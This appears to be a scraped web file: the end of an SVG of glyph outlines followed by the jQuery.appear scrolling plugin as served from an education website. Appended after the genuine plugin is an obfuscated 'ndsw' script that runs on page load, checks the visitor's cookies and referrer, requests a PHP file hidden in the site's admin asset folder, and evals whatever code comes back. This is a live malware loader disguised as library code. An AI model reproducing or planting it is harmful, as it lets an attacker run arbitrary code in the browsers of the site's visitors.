fill-opacity="1"><g transform="translate(71.111462, 162.684386)"><g><path d="M -9.703125 2.890625 L -5.453125 5.359375 L -4.171875 3.140625 L -8.15625 0.828125 L -7.65625 -0.03125 L -3.671875 2.28125 L -2.265625 -0.15625 L -6.6875 -2.71875 L -6.1875 -3.578125 L -0.796875 -0.46875 L -4.96875 6.734375 L -10.1875 3.71875 Z M -9.703125 2.890625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(65.060878, 159.249074)"><g><path d="M -9.5625 2.90625 C -9.832031 2.3125 -9.898438 1.664062 -9.765625 0.96875 C -9.628906 0.28125 -9.316406 -0.410156 -8.828125 -1.109375 C -8.421875 -1.679688 -7.953125 -2.15625 -7.421875 -2.53125 C -6.890625 -2.90625 -6.347656 -3.109375 -5.796875 -3.140625 C -5.390625 -3.191406 -4.988281 -3.15625 -4.59375 -3.03125 C -4.195312 -2.90625 -3.765625 -2.675781 -3.296875 -2.34375 L -0.765625 -0.546875 L -5.59375 6.234375 L -8.046875 4.484375 C -8.441406 4.203125 -8.753906 3.941406 -8.984375 3.703125 C -9.222656 3.472656 -9.414062 3.207031 -9.5625 2.90625 Z M -7.90625 -0.421875 C -8.394531 0.265625 -8.664062 0.867188 -8.71875 1.390625 C -8.769531 1.921875 -8.691406 2.359375 -8.484375 2.703125 C -8.273438 3.046875 -7.945312 3.378906 -7.5 3.703125 L -5.921875 4.828125 L -2.234375 -0.375 L -3.71875 -1.4375 C -4.164062 -1.75 -4.570312 -1.960938 -4.9375 -2.078125 C -5.300781 -2.191406 -5.75 -2.132812 -6.28125 -1.90625 C -6.8125 -1.6875 -7.351562 -1.191406 -7.90625 -0.421875 Z M -7.90625 -0.421875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(58.860754, 154.755392)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(56.859967, 153.240064)"><g><path d="M -9.6875 1.703125 C -9.757812 1.316406 -9.738281 0.976562 -9.625 0.6875 C -9.519531 0.394531 -9.390625 0.171875 -9.234375 0.015625 C -8.660156 -0.609375 -7.957031 -0.796875 -7.125 -0.546875 C -7.394531 -1.023438 -7.5 -1.476562 -7.4375 -1.90625 C -7.382812 -2.34375 -7.1875 -2.75 -6.84375 -3.125 C -6.582031 -3.40625 -6.25 -3.625 -5.84375 -3.78125 C -5.4375 -3.9375 -4.984375 -3.925781 -4.484375 -3.75 C -4.054688 -3.625 -3.570312 -3.304688 -3.03125 -2.796875 L -0.625 -0.578125 L -6.28125 5.53125 L -8.640625 3.34375 C -8.984375 3.03125 -9.226562 2.75 -9.375 2.5 C -9.53125 2.257812 -9.632812 1.992188 -9.6875 1.703125 Z M -8.28125 0.59375 C -8.625 0.957031 -8.738281 1.3125 -8.625 1.65625 C -8.507812 2.007812 -8.210938 2.410156 -7.734375 2.859375 L -6.4375 4.046875 L -4.71875 2.203125 L -6.09375 0.9375 C -6.550781 0.507812 -6.957031 0.265625 -7.3125 0.203125 C -7.664062 0.140625 -7.988281 0.269531 -8.28125 0.59375 Z M -4.65625 -2.71875 C -4.945312 -2.800781 -5.207031 -2.796875 -5.4375 -2.703125 C -5.675781 -2.617188 -5.878906 -2.488281 -6.046875 -2.3125 C -6.265625 -2.070312 -6.390625 -1.8125 -6.421875 -1.53125 C -6.460938 -1.257812 -6.40625 -0.984375 -6.25 -0.703125 C -6.125 -0.472656 -5.890625 -0.195312 -5.546875 0.125 L -4.0625 1.484375 L -2.109375 -0.625 L -3.75 -2.125 C -3.9375 -2.300781 -4.097656 -2.429688 -4.234375 -2.515625 C -4.378906 -2.597656 -4.519531 -2.664062 -4.65625 -2.71875 Z M -4.65625 -2.71875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(51.727197, 148.530723)"><g><path d="M -7.125 4.515625 L -6.8125 3.390625 C -6.726562 3.066406 -6.632812 2.6875 -6.53125 2.25 C -6.269531 1.269531 -6.050781 0.539062 -5.875 0.0625 C -6.332031 0.15625 -6.898438 0.253906 -7.578125 0.359375 L -10.46875 0.796875 L -11.328125 -0.15625 L -5.546875 -0.890625 L -2.921875 -3.25 L -2.1875 -2.421875 L -4.8125 -0.0625 L -6.234375 5.515625 Z M -7.125 4.515625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(47.064364, 143.273258)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(45.425005, 141.383708)"><g><path d="M -9.96875 -0.53125 C -10.03125 -1.175781 -9.878906 -1.800781 -9.515625 -2.40625 C -9.148438 -3.007812 -8.613281 -3.554688 -7.90625 -4.046875 C -7.332031 -4.441406 -6.734375 -4.726562 -6.109375 -4.90625 C -5.484375 -5.082031 -4.90625 -5.09375 -4.375 -4.9375 C -3.976562 -4.832031 -3.613281 -4.65625 -3.28125 -4.40625 C -2.945312 -4.15625 -2.617188 -3.796875 -2.296875 -3.328125 L -0.53125 -0.765625 L -7.390625 3.96875 L -9.109375 1.484375 C -9.378906 1.078125 -9.582031 0.722656 -9.71875 0.421875 C -9.863281 0.117188 -9.945312 -0.195312 -9.96875 -0.53125 Z M -7.28125 -3.09375 C -7.976562 -2.613281 -8.441406 -2.132812 -8.671875 -1.65625 C -8.898438 -1.175781 -8.972656 -0.742188 -8.890625 -0.359375 C -8.816406 0.0234375 -8.625 0.445312 -8.3125 0.90625 L -7.21875 2.5 L -1.96875 -1.109375 L -3 -2.609375 C -3.3125 -3.054688 -3.625 -3.398438 -3.9375 -3.640625 C -4.25 -3.878906 -4.6875 -3.984375 -5.25 -3.953125 C -5.820312 -3.921875 -6.5 -3.632812 -7.28125 -3.09375 Z M -7.28125 -3.09375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(41.06044, 135.194851)"><g><path d="M -4.140625 -2.96875 C -4.023438 -3.09375 -3.78125 -3.347656 -3.40625 -3.734375 C -3.6875 -3.691406 -4.117188 -3.617188 -4.703125 -3.515625 L -10.828125 -2.5 L -11.53125 -3.796875 L -4.203125 -7.765625 L -3.703125 -6.84375 L -9.828125 -3.515625 L -2.546875 -4.71875 L -2.078125 -3.828125 L -7.15625 1.671875 L -0.921875 -1.703125 L -0.421875 -0.78125 L -7.75 3.1875 L -8.546875 1.734375 Z M -4.140625 -2.96875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(36.842111, 127.394615)"><g><path d="M -9.265625 -0.234375 C -9.628906 -1.109375 -9.710938 -1.882812 -9.515625 -2.5625 C -9.316406 -3.25 -8.867188 -3.753906 -8.171875 -4.078125 L -7.6875 -3.125 C -8.164062 -2.863281 -8.457031 -2.53125 -8.5625 -2.125 C -8.675781 -1.726562 -8.613281 -1.234375 -8.375 -0.640625 C -8.132812 -0.0859375 -7.851562 0.296875 -7.53125 0.515625 C -7.207031 0.742188 -6.863281 0.78125 -6.5 0.625 C -6.269531 0.53125 -6.101562 0.382812 -6 0.1875 C -5.90625 -0.0078125 -5.867188 -0.253906 -5.890625 -0.546875 C -5.898438 -0.609375 -5.925781 -0.84375 -5.96875 -1.25 C -6.007812 -1.664062 -6.085938 -2.179688 -6.203125 -2.796875 C -6.316406 -3.523438 -6.253906 -4.140625 -6.015625 -4.640625 C -5.773438 -5.140625 -5.40625 -5.488281 -4.90625 -5.6875 C -4.488281 -5.863281 -4.054688 -5.910156 -3.609375 -5.828125 C -3.160156 -5.753906 -2.742188 -5.539062 -2.359375 -5.1875 C -1.984375 -4.84375 -1.675781 -4.378906 -1.4375 -3.796875 C -1.15625 -3.117188 -1.019531 -2.492188 -1.03125 -1.921875 C -1.039062 -1.347656 -1.1875 -0.847656 -1.46875 -0.421875 C -1.75 -0.00390625 -2.148438 0.316406 -2.671875 0.546875 L -3.15625 -0.390625 C -2.5625 -0.679688 -2.210938 -1.101562 -2.109375 -1.65625 C -2.003906 -2.21875 -2.078125 -2.796875 -2.328125 -3.390625 C -2.578125 -3.992188 -2.894531 -4.410156 -3.28125 -4.640625 C -3.664062 -4.878906 -4.066406 -4.910156 -4.484375 -4.734375 C -5.046875 -4.503906 -5.25 -3.890625 -5.09375 -2.890625 L -5 -2.234375 C -4.925781 -1.816406 -4.859375 -1.335938 -4.796875 -0.796875 C -4.734375 -0.234375 -4.8125 0.253906 -5.03125 0.671875 C -5.257812 1.085938 -5.597656 1.390625 -6.046875 1.578125 C -6.441406 1.742188 -6.84375 1.785156 -7.25 1.703125 C -7.65625 1.617188 -8.035156 1.410156 -8.390625 1.078125 C -8.753906 0.753906 -9.046875 0.316406 -9.265625 -0.234375 Z M -9.265625 -0.234375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(34.137503, 120.975245)"><g><path d="M -9.328125 -3.796875 C -9.203125 -4.128906 -9.003906 -4.410156 -8.734375 -4.640625 C -8.472656 -4.867188 -8.1875 -5.035156 -7.875 -5.140625 C -6.988281 -5.410156 -6.226562 -5.304688 -5.59375 -4.828125 C -5.144531 -4.492188 -4.78125 -3.890625 -4.5 -3.015625 L -3.84375 -0.890625 L -0.59375 -1.90625 L -0.265625 -0.84375 L -8.21875 1.640625 L -9.203125 -1.546875 C -9.367188 -2.046875 -9.460938 -2.460938 -9.484375 -2.796875 C -9.515625 -3.140625 -9.460938 -3.472656 -9.328125 -3.796875 Z M -7.515625 -4.046875 C -7.679688 -3.992188 -7.84375 -3.898438 -8 -3.765625 C -8.164062 -3.628906 -8.289062 -3.476562 -8.375 -3.3125 C -8.445312 -3.125 -8.476562 -2.925781 -8.46875 -2.71875 C -8.46875 -2.507812 -8.414062 -2.242188 -8.3125 -1.921875 L -7.625 0.28125 L -4.765625 -0.609375 L -5.421875 -2.734375 C -5.617188 -3.347656 -5.882812 -3.757812 -6.21875 -3.96875 C -6.5625 -4.1875 -6.992188 -4.210938 -7.515625 -4.046875 Z M -7.515625 -4.046875 "/></g></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://nimsedu.org/frontend/assets/js/jquery.appear.js
body_size: 2549
content:
/*
* jQuery.appear
* https://github.com/bas2k/jquery.appear/
* http://code.google.com/p/jquery-appear/
* http://bas2k.ru/
*
* Copyright (c) 2009 Michael Hixson
* Copyright (c) 2012-2014 Alexander Brovikov
* Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
*/
(function($) {

    "use strict"

    $.fn.appear = function(fn, options) {

        var settings = $.extend({

            //arbitrary data to pass to fn
            data: undefined,

            //call fn only on the first appear?
            one: true,

            // X & Y accuracy
            accX: 0,
            accY: 0

        }, options);

        return this.each(function() {

            var t = $(this);

            //whether the element is currently visible
            t.appeared = false;

            if (!fn) {

                //trigger the custom event
                t.trigger('appear', settings.data);
                return;
            }

            var w = $(window);

            //fires the appear event when appropriate
            var check = function() {

                //is the element hidden?
                if (!t.is(':visible')) {

                    //it became hidden
                    t.appeared = false;
                    return;
                }

                //is the element inside the visible window?
                var a = w.scrollLeft();
                var b = w.scrollTop();
                var o = t.offset();
                var x = o.left;
                var y = o.top;

                var ax = settings.accX;
                var ay = settings.accY;
                var th = t.height();
                var wh = w.height();
                var tw = t.width();
                var ww = w.width();

                if (y + th + ay >= b &&
                    y <= b + wh + ay &&
                    x + tw + ax >= a &&
                    x <= a + ww + ax) {

                        //trigger the custom event
                        if (!t.appeared) t.trigger('appear', settings.data);

                    } else {

                        //it scrolled out of view
                        t.appeared = false;
                    }
                };

                //create a modified fn with some additional logic
                var modifiedFn = function() {

                    //mark the element as visible
                    t.appeared = true;

                    //is this supposed to happen only once?
                    if (settings.one) {

                        //remove the check
                        w.unbind('scroll', check);
                        var i = $.inArray(check, $.fn.appear.checks);
                        if (i >= 0) $.fn.appear.checks.splice(i, 1);
                    }

                    //trigger the original fn
                    fn.apply(this, arguments);
                };

                //bind the modified fn to the element
                if (settings.one) t.one('appear', settings.data, modifiedFn);
                else t.bind('appear', settings.data, modifiedFn);

                //check whenever the window scrolls
                w.scroll(check);

                //check whenever the dom changes
                $.fn.appear.checks.push(check);

                //check now
                (check)();
            });
        };

        //keep a queue of appearance checks
        $.extend($.fn.appear, {

            checks: [],
            timeout: null,

            //process the queue
            checkAll: function() {
                var length = $.fn.appear.checks.length;
                if (length > 0) while (length--) ($.fn.appear.checks[length])();
            },

            //check the queue asynchronously
            run: function() {
                if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout);
                $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
            }
        });

        //run checks when these methods are called
        $.each(['append', 'prepend', 'after', 'before', 'attr',
        'removeAttr', 'addClass', 'removeClass', 'toggleClass',
        'remove', 'css', 'show', 'hide'], function(i, n) {
            var old = $.fn[n];
            if (old) {
                $.fn[n] = function() {
                    var r = old.apply(this, arguments);
                    $.fn.appear.run();
                    return r;
                }
            }
        });

    })(jQuery);
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//nimsedu.org/admin/assets/CircleType/assets/stylesheets/stylesheets.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}